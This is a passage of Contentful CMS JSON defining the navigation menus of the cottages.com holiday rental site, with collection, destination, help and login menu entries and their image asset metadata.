Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5DGZ5C57RA1c259p16pOXg","type":"Asset","createdAt":"2025-03-11T11:04:39.695Z","updatedAt":"2025-05-20T11:26:23.645Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"locale":"en-GB"},"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1w8cPAOXkkKcbx0Ut2D5Yn","type":"Entry","createdAt":"2025-02-18T08:50:37.443Z","updatedAt":"2025-05-20T11:26:24.389Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"62OkaAZ9eAcuaCWC7JNyu4","type":"Asset","createdAt":"2025-03-11T10:22:54.318Z","updatedAt":"2025-05-20T11:26:23.650Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4HrX7HkwB2sBwFyQnJEkGR","type":"Entry","createdAt":"2025-02-18T08:50:37.460Z","updatedAt":"2025-05-20T11:26:24.401Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4YKZ5mu3lVjtS6ubNjHpGG","type":"Asset","createdAt":"2025-03-11T10:25:45.385Z","updatedAt":"2025-05-20T11:26:23.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3W566FJoApvymkxIvukzAf","type":"Entry","createdAt":"2025-02-18T08:50:37.523Z","updatedAt":"2025-05-20T11:26:24.414Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5qonuuEAkc0BbWvL7ZVwep","type":"Asset","createdAt":"2025-03-11T10:27:21.158Z","updatedAt":"2025-05-20T11:26:23.659Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"locale":"en-GB"},"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"VEAbEFqHprNvMf8MaMbg1","type":"Entry","createdAt":"2025-03-11T10:29:52.166Z","updatedAt":"2025-05-20T11:26:24.427Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4NtJ9XLt8b4hpEJz4mTXEj","type":"Entry","createdAt":"2025-03-11T10:29:09.274Z","updatedAt":"2025-05-20T11:26:24.443Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7qbbO7mUhxow0hhpGdTzoK","type":"Entry","createdAt":"2025-03-11T10:28:59.830Z","updatedAt":"2025-05-20T11:26:24.455Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenu"}},"locale":"en-GB"},"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"75PessQboT58UWpeN2wyPW","type":"Entry","createdAt":"2025-03-11T10:28:22.473Z","updatedAt":"2025-05-20T11:35:53.334Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuLeftPane"}},"locale":"en-GB"},"fields":{"title":"Explore Our Destinations","links":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1DPJI4ytPZvppdiAnQ1Avp","type":"Entry","createdAt":"2025-03-11T10:28:22.543Z","updatedAt":"2025-05-20T11:26:24.496Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6MTtVLu0VBXxMDo97jWj5f","type":"Entry","createdAt":"2025-03-11T10:28:22.559Z","updatedAt":"2025-05-20T11:26:24.514Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3c9tSGZRpEQ6iEvkJcBGjR","type":"Entry","createdAt":"2025-03-11T10:28:22.608Z","updatedAt":"2025-05-20T11:26:24.529Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1BSqNPmaWdbHSdjbkSdUJZ","type":"Entry","createdAt":"2025-03-11T10:28:22.625Z","updatedAt":"2025-05-20T11:26:24.541Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"MrJmv88xRiVOYjhxOmixA","type":"Entry","createdAt":"2025-03-11T10:28:22.643Z","updatedAt":"2025-05-20T11:26:24.554Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6q5FYXwtdFXYoVlGjjGove","type":"Entry","createdAt":"2025-03-11T10:28:48.767Z","updatedAt":"2025-05-20T11:36:02.823Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":27,"revision":3,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"megaMenuRightPane"}},"locale":"en-GB"},"fields":{"title":"Most Popular Destinations","imageOrLink":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4wEOk21Z2rdhKpEyTBdvL","type":"Entry","createdAt":"2025-03-11T10:28:48.808Z","updatedAt":"2025-05-20T11:26:24.598Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":10,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5WsG7bEY99Pbm1ZqNpHFbl","type":"Entry","createdAt":"2025-03-11T10:28:48.825Z","updatedAt":"2025-05-20T11:26:24.612Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7LKXK1AFMjBqzjyHhTvgd7","type":"Entry","createdAt":"2025-03-11T10:28:48.919Z","updatedAt":"2025-05-20T11:26:24.627Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5bKnY9t8OyiOyXZl6jaJAR","type":"Entry","createdAt":"2025-03-11T10:28:49.026Z","updatedAt":"2025-05-20T11:26:24.639Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64DcqHMgStbzjHYGikbPa3","type":"Entry","createdAt":"2025-03-11T10:28:49.127Z","updatedAt":"2025-05-20T11:26:24.654Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"67xEAMsKKETSa5JEhrxI1u","type":"Entry","createdAt":"2025-03-11T10:28:49.144Z","updatedAt":"2025-05-20T11:26:24.689Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"63b97HU8bBO73Q3g7M6Xcq","type":"Entry","createdAt":"2025-03-11T10:28:49.222Z","updatedAt":"2025-05-20T11:26:24.701Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7GAmGFWInvNazcJqDQIFs","type":"Entry","createdAt":"2025-03-11T10:28:49.239Z","updatedAt":"2025-05-20T11:26:24.715Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5w5N7M1VFuVZw3ajw4bV4F","type":"Entry","createdAt":"2025-03-11T10:28:49.254Z","updatedAt":"2025-05-20T11:26:24.727Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"37IHxo6p8rbgbi9WyiA0Fm","type":"Entry","createdAt":"2025-03-11T10:28:49.327Z","updatedAt":"2025-05-20T11:26:24.743Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3rupQiLhq8pgeWJQ1XcYOf","type":"Entry","createdAt":"2025-03-11T10:28:49.341Z","updatedAt":"2025-05-20T11:26:24.784Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"7svW5anWlSHX3PMPpPYuvC","type":"Entry","createdAt":"2025-03-11T10:28:49.356Z","updatedAt":"2025-05-20T11:26:24.796Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":13,"revision":4,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4VW1XI8a6GVGBSBy0dy6jQ","type":"Entry","createdAt":"2025-03-11T10:28:49.372Z","updatedAt":"2025-05-20T11:26:24.808Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5ae1ijGRDE5jXu3OKfEEc4","type":"Entry","createdAt":"2025-03-11T10:28:49.422Z","updatedAt":"2025-05-20T11:26:24.820Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"dGyriwei2DEc1PwljhV9b","type":"Entry","createdAt":"2025-03-11T10:28:49.437Z","updatedAt":"2025-05-20T11:26:24.833Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"64gcZQz2QD2IawHIR0imv0","type":"Entry","createdAt":"2025-03-11T10:28:49.451Z","updatedAt":"2025-05-20T11:26:24.847Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":6,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"DYHteBbCBF91FEUXYMy4N","type":"Entry","createdAt":"2025-03-11T10:28:49.518Z","updatedAt":"2025-05-20T11:26:24.879Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4x6m5fU7enXRYGvJIsNEws","type":"Entry","createdAt":"2025-03-11T10:28:49.533Z","updatedAt":"2025-05-20T11:26:24.893Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"imageLink"}},"locale":"en-GB"},"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1xQS3HARSs0ZlWI78DY48D","type":"Entry","createdAt":"2022-03-17T10:13:59.676Z","updatedAt":"2025-06-02T10:52:45.028Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Let your property","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"letyourproperty","type":"Entry","createdAt":"2022-03-28T13:35:10.777Z","updatedAt":"2025-05-23T07:20:31.007Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":34,"revision":17,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Let your property","displayText":"Let your property","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4pj8KxhfcLIhyCRvZHXg7G","type":"Entry","createdAt":"2022-03-17T10:13:58.794Z","updatedAt":"2025-05-20T11:26:25.001Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":38,"revision":17,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Help CDC","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"help","type":"Entry","createdAt":"2022-03-28T13:35:12.790Z","updatedAt":"2025-05-23T08:02:08.516Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":11,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"6zczkFErF2CJoeyxPaziPu","type":"Entry","createdAt":"2025-08-14T12:47:28.339Z","updatedAt":"2025-09-26T11:15:42.932Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":9,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Saved list - Cottages","type":"wishlist","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"45JoJv20el0cOEXwIXUhgG","type":"Entry","createdAt":"2025-08-14T12:45:51.427Z","updatedAt":"2025-08-14T13:29:43.008Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Saved list link - Cottages","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"50U0KtLQ3w5sLG1747ObOz","type":"Entry","createdAt":"2022-03-17T10:14:03.161Z","updatedAt":"2025-06-20T10:08:26.509Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":40,"revision":13,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Login dropdown","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4Nph8PA3blNNyQHkuH2FGP","type":"Entry","createdAt":"2022-03-29T09:16:04.357Z","updatedAt":"2025-05-21T06:35:33.929Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login Dropdown Title","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"5eYIZRGwiBmZxdx8C88Juj","type":"Entry","createdAt":"2022-03-17T10:13:59.995Z","updatedAt":"2025-06-20T10:10:31.905Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":16,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Guest Login","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"login","type":"Entry","createdAt":"2022-03-28T13:35:17.189Z","updatedAt":"2025-05-21T06:31:06.672Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Login","displayText":"Guest","href":"/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"bC2fwOLQuRxvPlrul8RvX","type":"Entry","createdAt":"2022-03-17T10:14:00.334Z","updatedAt":"2025-06-20T10:25:47.685Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":9,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Homeowner login (cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"ownerlogin","type":"Entry","createdAt":"2022-03-28T13:35:19.081Z","updatedAt":"2025-06-20T10:11:06.199Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"10DqpJZupABi5M9wnWmqcM","type":"Entry","createdAt":"2025-06-20T10:01:49.641Z","updatedAt":"2025-06-20T11:34:55.165Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":23,"revision":5,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Logout Dropdown","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"4yX1HXDSQAsVpCW2UHCbKe","type":"Entry","createdAt":"2025-06-20T10:00:32.621Z","updatedAt":"2025-06-20T10:03:47.164Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":5,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"3gVtz9Nn3w84YCqwCmKlqn","type":"Entry","createdAt":"2025-06-20T10:13:16.664Z","updatedAt":"2025-06-20T10:13:27.614Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":8,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"menuItem"}},"locale":"en-GB"},"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"pyv3dd9w02nv"}},"id":"1XHGDgEc66OSTxkSL2j64F","type":"Entry","createdAt":"2025-06-20T10:12:41.168Z","updatedAt":"2025-06-20T10:12:48.141Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"link"}},"locale":"en-GB"},"fields":{"id":"Bookings 